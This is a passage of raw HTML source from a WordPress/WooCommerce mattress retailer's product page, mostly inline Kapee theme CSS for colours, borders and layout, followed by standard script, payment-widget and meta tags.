		.filter-categories a.active,		
		.customer-login-left,
		.customer-signup-left,
		.products.product-style-1.grid-view .product-buttons .whishlist-button  a,
		.products.product-style-1.grid-view .product-buttons .compare-button a, 
		.products.product-style-1.grid-view .product-buttons .quickview-button a,
		.products:not(.product-style-2).grid-view .product-buttons .cart-button a,
		.products.list-view .product-buttons .cart-button a,
		.products .product-image .product-countdown.is-countdown,
		.tabs-layout .tabs li:after,
		section.related > h2::after,
		section.upsells > h2::after,
		div.cross-sells > h2::after,
		section.recently-viewed > h2::after,
		.woocommerce-account .kapee-user-profile,
		.multi-step-checkout .panel.active .panel-heading,
		.kapee-countdown.countdown-box .product-countdown > span,
		.tabs-layout.tabs-line .nav-tabs .nav-link::after,
		.kapee-team.image-top-with-box-2 .member-info,
		.kapee-team.image-middle-swap-box .member-info,
		.kapee-team.image-top-with-box .member-info,
		.kapee-team.image-middle-swap-box .flip-front,
		.kapee-team.image-bottom-overlay .member-info,
		.kapee-team.image-bottom-overlay .member-info::before, 
		.kapee-team.image-bottom-overlay .member-info::after,
		.kapee-video-player .video-wrapper:hover .video-play-btn,
		.kapee-tabs.tabs-line .nav-tabs .nav-link::after,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-line .nav-tabs .nav-link::after,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.owl-carousel .owl-dots .owl-dot.active span,
		.slick-slider .slick-arrow:hover,
		.kapee-button .btn-style-flat.btn-color-primary,
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		#yith-wcwl-popup-message,
		.mobile-menu-header,
		.slick-slider .slick-dots li.slick-active button{
			background-color: #115B26;
		}
						
		/* Site Wrapper Background Colors */
		.kapee-dropdown ul.sub-dropdown,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu,
		div[class*="wcml-dropdown"] .wcml-cs-submenu,
		.woocommerce-currency-switcher-form .dd-options,
		.header-mini-search .kapee-mini-ajax-search,
		.entry-content-wrapper,
		.myaccount-items,
		.search-results-wrapper .autocomplete-suggestions, 
		.trending-search-results,
		.entry-content-wrapper,
		.entry-date,
		.entry-post .post-highlight span:before,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle::after,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.kapee-login-signup, 
		.kapee-signin-up-popup,
		.minicart-slide-wrapper,
		.fancy-rating-summery,
		.product-style-2.grid-view .product-buttons a,
		.products.product-style-4.grid-view div.product:hover .product-info,
		.products.product-style-4.grid-view div.product:hover .product-variations,
		.products.product-style-5.grid-view  .product-buttons-variations,
		.products:not(.product-style-5):not(.list-view)  .product-variations,
		.kapee-quick-view,
		.woocommerce div.product div.images .woocommerce-product-gallery__trigger,
		.woocommerce-product-gallery .product-video-btn a,
		.product-navigation-share .kapee-social,
		.product-navigation .product-info-wrap,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.summary .price-summary,
		.woocommerce div.summary .product-term-detail,
		.kapee-product-sizechart,
		.kapee-bought-together-products .kapee-out-of-stock,
		.multi-step-checkout .panel-title.active .step-numner,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.kapee-canvas-sidebar,
		.mobile-menu-wrapper,
		.kapee-mobile-navbar{
			background-color:#ffffff;
		}
		
		select option{
			background-color:#ffffff;
		}
		
		.header-topbar ul li li:hover a,
		.search-results-wrapper .autocomplete-selected,
		.trending-search-results ul li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.kapee-navigation ul.sub-menu > li:hover > a,
		.minicart-slide-wrapper .mini_cart_item:hover,
		.woocommerce-MyAccount-navigation li.is-active a,
		.woocommerce-MyAccount-navigation li:hover a{
			background-color:#f5faff;
		}
		
		.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
		.owl-carousel .owl-dots .owl-dot span{
			background-color:#e9e9e9;
		}
		
		/* Hex RBG Color*/
		.portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(17,91,38,0.4);
		}
		.portfolio-style-4 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-5 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-6 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-7 .portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(17,91,38,0.7);
		}
		.portfolio-post-loop .action-icon a:hover:before,		
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper,
		.portfolio-style-3 .portfolio-post-loop .action-icon a:hover:before{
			background-color: rgba(17,91,38,1);
		}
		
		/* Site Border */
		fieldset,
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		textarea,
		select,
		input[type="checkbox"], 
		input[type="radio"],
		.exclamation-mark:before,
		.question-mark:before,
		.select2-container--default .select2-selection--multiple, 
		.select2-container--default .select2-selection--single,
		tr,
		.tag-social-share .single-tags a,
		.widget .tagcloud a,
		.widget.widget_tag_cloud a,
		.wp_widget_tag_cloud a,
		.widget_calendar table, 
		.widget_calendar caption, 
		.widget_calendar td,
		.widget div[class*="wpml-ls-legacy-dropdown"] a.wpml-ls-item-toggle,
		.widget div[class*="wcml-dropdown"] .wcml-cs-item-toggle, 
		.widget .woocommerce-currency-switcher-form .dd-select .dd-selected,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.products:not(.product-style-1):not(.product-style-2)  .product-buttons .compare-button a,
		.products.list-view  .product-buttons .compare-button a,
		.products:not(.product-style-1):not(.product-style-2)  .product-buttons .quickview-button a,
		.products.list-view  .product-buttons .quickview-button a,
		.woocommerce-product-gallery .product-gallery-image,
		.product-gallery-thumbnails .slick-slide,
		.woocommerce div.summary .kapee-bought-together-products,
		.single-product-page > .kapee-bought-together-products,
		.accordion-layout .tab-content-wrap,
		.toggle-layout .tab-content-wrap,
		.woocommerce-MyAccount-navigation ul,
		.products-and-categories-box .section-inner.row,
		.kapee-product-categories-thumbnails.categories-circle .category-image,
		.kapee-product-brands.brand-circle .brand-image,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.kapee-accordion.accordion-classic .card,
		.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_offer_option,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_service_option{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.kapee-pagination,
		.woocommerce-pagination,
		.post-navigation,
		.comment-list .children,
		.comment-navigation .nex-prev-nav,
		.woocommerce div.summary .price-summary .total-discount,
		.woocommerce div.summary .price-summary .overall-discount,
		.woocommerce div.summary .kapee-bought-together-products .items-total-price-button,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-total-price > div:last-child,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-total-price > div:last-child,
		.woocommerce table.shop_table td,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.kapee-accordion.accordion-line .card{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.single-featured-image-header,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-myaccount .myaccount-items li a,
		.post-navigation,
		.comment-list > li:not(:last-child),
		.comment-navigation .nex-prev-nav,
		.widget,
		.widget-title-bordered-full .widget-title,
		.widget_rss ul li:not(:last-child),
		.kapee-posts-lists .widget-post-item:not(:last-child),
		.kapee-recent-posts .widget-post-item:not(:last-child),
		.kapee-tab-posts .widget-post-item:not(:last-child),
		.kapee-widget-portfolios-list:not(.style-3) .widget-portfolio-item:not(:last-child),
		.kapee-recent-comments .post-comment:not(:last-child), 
		.kapee-tab-posts .post-comment:not(:last-child),
		.woocommerce ul.cart_list li:not(:last-child), 
		.woocommerce ul.product_list_widget li:not(:last-child),
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before, 
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before,
		.minicart-slide-wrapper .mini_cart_item,
		.empty-cart-browse-categories .browse-categories-title,
		.products-header,
		.kapee-filter-widgets .kapee-filter-inner,
		.products.list-view div.product:not(.product-category) .product-wrapper,
		.kapee-product-sizechart .sizechart-header h2,
		.tabs-layout .tabs,
		.wishlist_table.mobile > li,
		.woocommerce-cart table.cart,
		.woocommerce-MyAccount-navigation li:not(:last-child) a,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.section-heading,
		.tabs-layout.tabs-normal .nav-tabs,
		.products-and-categories-box .section-title,
		.kapee-accordion.accordion-classic .card-header,
		.kapee-accordion.accordion-line .card:last-child,
		.mobile-menu-wrapper ul.mobile-main-menu li a,
		.mobile-topbar > *:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		.kapee-heading.separator-underline .separator-right{
			border-bottom-color:#115B26;
		} 
			.kapee-ajax-search .search-field,
			.kapee-ajax-search .product_cat,
			.products-and-categories-box .section-categories,
			.products-and-categories-box .section-banner,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#e9e9e9;
			}
			.single-product-page > .kapee-bought-together-products .items-total-price-button,
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link{
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#e9e9e9;
			}
			.kapee-tour.tour-classic.position-left .nav-tabs .nav-link.active,
			blockquote,
			.wp-block-quote,
			.wp-block-quote[style*="text-align:right"],
			.kapee-video-player .video-play-btn:before{
				border-left-color:#115B26;
			}
			.kapee-video-player .video-wrapper:hover .video-play-btn:before{
				border-left-color:#ffffff;
			}
			.kapee-tour.tour-classic.position-right .nav-tabs .nav-link.active{
				border-right-color:#115B26;
			} 
		.kapee-social.icons-theme-colour a,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.dokan-report-abuse-button.working::before,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-vendors-list .store-product{
			border-color:#e9e9e9;
		}
		.kapee-tabs.tabs-classic .nav-tabs .nav-link{
			border-top-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.woocommerce ul.cart_list li dl, 
		.woocommerce ul.product_list_widget li dl{
			border-left-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active{
			border-right-color:#e9e9e9;
		}
		.tag-social-share .single-tags a:hover,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,
		.kapee-swatches .swatch.swatch-selected,
		.product-gallery-thumbnails .slick-slide.flex-active-slide,
		.product-gallery-thumbnails .slick-slide:hover,
		.woocommerce-checkout form.checkout_coupon,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary{
			border-color:#115B26;
		}
		.read-more-button-fill .read-more-btn .more-link,
		.widget.widget_layered_nav li.chosen a:before,
		.widget.widget_rating_filter li.chosen a:before,
		.kapee-element .section-heading h2:after,		
		.woocommerce-account .kapee-user-profile{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#115B26;
		}		
		.entry-meta .meta-share-links:after,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.dokan-report-abuse-button.working::before{
			border-top-color:#115B26;
		}		
		.kapee-arrow:after,
		#add_payment_method #payment div.payment_box::after,
		.woocommerce-cart #payment div.payment_box::after,
		.woocommerce-checkout #payment div.payment_box::after{
			border-bottom-color:#ffffff;
		}
		.entry-date .date-month:after{
			border-top-color:#ffffff;
		}		
		
		/* 
		* Button color Scheme 
		*/
		.button,
		.btn,
		button,
		input[type="button"],
		input[type="submit"],
		.button:not([href]):not([tabindex]),
		.btn:not([href]):not([tabindex]){
			color: #ffffff;
			background-color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			border-color: #115b26;
		}
		
		
		.button:hover,
		.btn:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.button:not([href]):not([tabindex]):hover,
		.btn:not([href]):not([tabindex]):hover,
		.kapee-button .btn-color-default.btn-style-outline:hover{
			color: #fcfcfc;
			background-color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-link:hover{
			color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline:hover,
		.kapee-button .btn-color-default.btn-style-link:hover{
			border-color: #115b26;
		}
		
		/* Product Page Cart Button */
		div.summary form.cart .button{
			color: #ffffff;
			background-color: #f37835;
		}
		div.summary form.cart .button:hover,
		div.summary form.cart .button:focus{
			color: #fcfcfc;
			background-color: #f37835;
		}
		
		/* Buy Now Button */		
		.kapee-quick-buy .kapee_quick_buy_button,
		.kapee-bought-together-products .add-items-to-cart{
			color: #ffffff;
			background-color: #115b26;
		}
		.kapee-quick-buy .kapee_quick_buy_button:hover,
		.kapee-quick-buy .kapee_quick_buy_button:focus,
		.kapee-bought-together-products .add-items-to-cart:hover,
		.kapee-bought-together-products .add-items-to-cart:focus{
			color: #fcfcfc;
			background-color: #115b26;
		}
		
		/* Checkout & Palce Order Button */
		.widget_shopping_cart .button.checkout,
		.woocommerce-cart a.checkout-button,
		.woocommerce_checkout_login .checkout-next-step .btn,
		.woocommerce_checkout_login .checkout-next-step.btn,
		.woocommerce-checkout-payment #place_order{
			color: #ffffff;
			background-color: #f37835;
		}
		.widget_shopping_cart .button.checkout:hover,
		.widget_shopping_cart .button.checkout:focus,
		.woocommerce-cart a.checkout-button:hover,
		.woocommerce-cart a.checkout-button:focus,
		.woocommerce_checkout_login .checkout-next-step .btn:hover,
		.woocommerce_checkout_login .checkout-next-step .btn:focus,
		.woocommerce_checkout_login .checkout-next-step.btn:hover,
		.woocommerce_checkout_login .checkout-next-step.btn:focus,
		.woocommerce-checkout-payment #place_order:hover,
		.woocommerce-checkout-payment #place_order:focus{
			color: #fcfcfc;
			background-color: #f37835;
		}
		
		
		/* 
		* Input color Scheme 
		*/
		text,
		select, 
		textarea,
		number{
			color:#555555;
			background-color:#ffffff;
		}
		.mc4wp-form-fields p:first-child::before{
			color:#555555;
		}
		
		/* Placeholder Colors */
		::-webkit-input-placeholder {
		   color:#555555;
		}
		:-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		:-ms-input-placeholder { 
		   color:#555555;
		}
		
		/* selection Colors */
		::-moz-selection { 
		  color: #ffffff;
		  background: #115B26;
		}

		::selection {
		  color: #ffffff;
		  background: #115B26;
		}
		
		/* 
		* Topbar color Scheme 
		*/
		.header-topbar{
			color: #ffffff;
		}
		.header-topbar a{
			color: #FFFFFF;
		}
		.header-topbar a:hover{
			color: #f1f1f1;
		}
		.header-topbar{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#3885fe;
		}
			.header-topbar .header-col > *,
			.topbar-navigation ul.menu > li:not(:first-child){
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#3885fe;
			}
			.header-topbar .header-col > *:last-child{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#3885fe;
			}
		.header-topbar{
			max-height:42px;
		}
		.header-topbar  .header-col > *{
			line-height:40px;
		}
		
		/* 
		* Header color Scheme 
		*/
		.header-main{
			color: #000000;
		}
		.header-main a,
		.header-main .header-mini-search a{
			color: #000000;
		}
		.header-main a:hover,
		.header-main .header-mini-search a:hover{
			color: #000000;
		}		
		.header-main .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-main{
			min-height:100px;
		}		
		.header-main .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-main .searchform, 
		.header-main .search-field, 
		.header-main .search-categories > select{
			background-color:#ffffff;
		}
		.header-main ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-main :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-main ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-main :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Navigation color Scheme 
		*/
		.header-navigation{
			color: #000000;
		}
		.header-navigation a{
			color: #333333;
		}
		.header-navigation a:hover{
			color: #115b26;
		}		
		.header-navigation .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-navigation{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.header-navigation{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		.header-navigation,		
		.header-navigation .main-navigation ul.menu > li > a{
			min-height:48px;
		}
		.header-navigation .categories-menu-title{
			height:50px;
		}
		.header-navigation ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-navigation :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-navigation ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-navigation :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Header Sticky color Scheme 
		*/
		.header-sticky{
			color: #000000;
		}
		.header-sticky a{
			color: #000000;
		}
		.header-sticky a:hover{
			color: #000000;
		}		
		.header-sticky .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-sticky,
		.header-sticky .main-navigation ul.menu > li > a{
			min-height:56px;
		}
		.header-sticky .categories-menu-title{
			line-height:56px;
		}
		.header-sticky .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-sticky .searchform, 
		.header-sticky .search-field, 
		.header-sticky .search-categories > select{
			background-color:#ffffff;
		}
		.header-sticky ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-sticky :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-sticky ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-sticky :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Menu color Scheme 
		*/
		
		/* Main Menu */
		.main-navigation ul.menu > li > a{
			color: #333333;
		}
		.main-navigation ul.menu > li:hover > a{
			color: #115b26;
		}
		.main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}		
		
		/* Sticky Header */
		.header-sticky .main-navigation ul.menu > li > a{
			color: #ffffff;
		}		
		.header-sticky .main-navigation ul.menu > li:hover > a{
			color: #f9f9f9;
		}
		.header-sticky .main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}
		
		/* Categories menu */
		.categories-menu-title{
			background-color:transparent;
			color: #333333;
		}
		.categories-menu{
			background-color:#ffffff;
		}
		.categories-menu ul.menu > li > a{
			color: #333333;
		}		
		.categories-menu ul.menu > li:hover > a{
			color: #2370F4;
		}
		.categories-menu ul.menu > li:hover > a{
			background-color:#f5faff;
		}
		.categories-menu{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.categories-menu ul.menu > li:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		/* Menu Popup */
		.site-header ul.menu ul.sub-menu a,
		.kapee-megamenu-wrapper a.nav-link{
			color: #333333;
		}
		.site-header ul.menu ul.sub-menu > li:hover > a,
		.kapee-megamenu-wrapper li.menu-item a:hover{
			color: #2370F4;
			background-color:#f5faff;
		}
		
		/* 
		* Page Title color Scheme 
		*/
		#page-title{
			padding-top:50px;
			padding-bottom:50px;
		}	
		
		/*
		* Footer color Scheme
		*/
		.footer-main,
		.site-footer .caption{
			color: #f1f1f1;			
		}		
		.site-footer .widget-title{
			color: #ffffff;
		}
		.footer-main a,
		.footer-main label,
		.footer-main thead th{
			color: #ffffff;
		}
		.footer-main a:hover{
			color: #f1f1f1;
		}
		.site-footer text,
		.site-footer select, 
		.site-footer textarea,
		.site-footer number{
			color:#555555;
			background-color:#ffffff;
		}		
		.site-footer .mc4wp-form-fields p:first-child::before{
			color: #555555;
		}
		.site-footer ::-webkit-input-placeholder {
		   color:#555555;
		}
		.site-footer :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.site-footer ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.site-footer :-ms-input-placeholder {
		   color:#555555;
		}
		
		/*
		* Copyright color Scheme
		*/
		.footer-copyright{
			color: #f1f1f1;
		}
		.footer-copyright a{
			color: #ffffff;
		}
		.footer-copyright a:hover{
			color: #f1f1f1;
		}
		.footer-copyright{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#454d5e;
		}
		
		/*
		* Woocommece Color
		*/
			.woocommerce ul.cart_list li .product-title, 
			.woocommerce ul.product_list_widget li .product-title,
			.widget.widget_layered_nav li  .nav-title,
			.products .product-cats,
			.products.grid-view .product-title,
			.kapee-bought-together-products .product-title,
			.products .woocommerce-loop-category__title{
				text-overflow: ellipsis;
				white-space: nowrap;
				overflow: hidden;
			}
		.product-labels span.on-sale{
			background-color:#82B440;
		}
		.product-labels span.new{
			background-color:#388e3c;
		}
		.product-labels span.featured{
			background-color:#ff9f00;
		}
		.product-labels span.out-of-stock{
			background-color:#ff6161;
		}
		
		/*
		* Newsletter Color
		*/
		.kapee-newsletter-popup input[type="submit"]{
			color:#ffffff;
			background-color:#2370F4;
		}
		.kapee-newsletter-popup input[type="submit"]:hover{
			color:#ffffff;
			background-color:#2370F4;
		}
		
		/*
		* Responsive 
		*/
		@media (max-width:991px){
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				color: #115b26;
				background-color: #ffffff;
			}
			.ajax-search-style-1 .search-submit, 
			.ajax-search-style-2 .search-submit,
			.ajax-search-style-3 .search-submit, 
			.ajax-search-style-4 .search-submit,
			.header-cart-icon .header-cart-count, 
			.header-wishlist-icon .header-wishlist-count{
				color: #ffffff;
				background-color: #115b26;
			}
			.header-main a,
			.header-navigation a,
			.header-sticky a{				
				color: #000000;
			}
			.header-main a:hover,
			.header-navigation a:hover,
			.header-sticky a:hover{
				color: #000000;
			}
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				border-color: #ffffff;
			}
			.woocommerce div.summary .price-summary .price-summary-header,
			.woocommerce div.summary .product-term-detail .terms-header,
			.tabs-layout .tab-content-wrap:last-child{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.tabs-layout .tab-content-wrap{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.site-header text,
			.site-header select, 
			.site-header textarea,
			.site-header number,
			.site-header input[type="search"],
			.header-sticky .search-categories > select,
			.site-header .product_cat{
				color:#555555;
				background-color:#ffffff;
			}
			
			/* Placeholder Colors */
			.site-header ::-webkit-input-placeholder {
			   color:#555555;
			}
			.site-header :-moz-placeholder { /* Firefox 18- */
			  color:#555555;
			}
			.site-header ::-moz-placeholder {  /* Firefox 19+ */
			   color:#555555;
			}
			.site-header :-ms-input-placeholder { 
			   color:#555555;
			}
		}
		@media (max-width:767px){
			.widget-area{
				background-color:#ffffff;
			}
			.single-product-page > .kapee-bought-together-products .items-total-price-button, 
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.products-and-categories-box .section-categories,
			.woocommerce-cart table.cart tr{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.nav-subtitle{
				color: #333333;
			}
		}
		[data-vc-full-width] {
		width: 100vw;
		left: -2.5vw; 
	}
		
		/* Site container width */		
		@media (min-width: 1270px) {
			
			[data-vc-full-width] {
									left: calc((-100vw - -1200px) / 2);
							}
			
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1200px) / 2);
				padding-right: calc((100vw - 1200px) / 2);
			}
		}</style> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry, this product is unavailable. Please choose a different combination.</p></script> <script type="litespeed/javascript" data-src="https://mattressoutlet.net.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mattressoutlet.net.au\/cart\/","is_cart":"","cart_redirect_after_add":"yes"}</script> <script type="text/javascript" defer src="https://static.zipmoney.com.au/lib/js/zm-widget-js/dist/zip-widget.min.js?ver=1"></script><!--[if lt IE 9]> <script type="text/javascript" src="https://mattressoutlet.net.au/wp-content/themes/kapee/assets/js/html5.js?ver=3.7.3" id="html5-js"></script> <![endif]--> <script id="oxipay_modal-js-extra" type="litespeed/javascript">var php_vars={"plugin_url":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/oxipay-payment-gateway"}</script> <link rel="https://api.w.org/" href="https://mattressoutlet.net.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mattressoutlet.net.au/wp-json/wp/v2/product/38659" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mattressoutlet.net.au/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><meta name="generator" content="WooCommerce 6.6.0" /><link rel="canonical" href="https://mattressoutlet.net.au/royal-comfort-2000-thread-count-bamboo-cooling-sheet-set-ultra-soft-bedding-queen-frost/" /><link rel='shortlink' href='https://mattressoutlet.net.au/?p=38659' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mattressoutlet.net.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmattressoutlet.net.au%2Froyal-comfort-2000-thread-count-bamboo-cooling-sheet-set-ultra-soft-bedding-queen-frost%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mattressoutlet.net.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmattressoutlet.net.au%2Froyal-comfort-2000-thread-count-bamboo-cooling-sheet-set-ultra-soft-bedding-queen-frost%2F&#038;format=xml" />
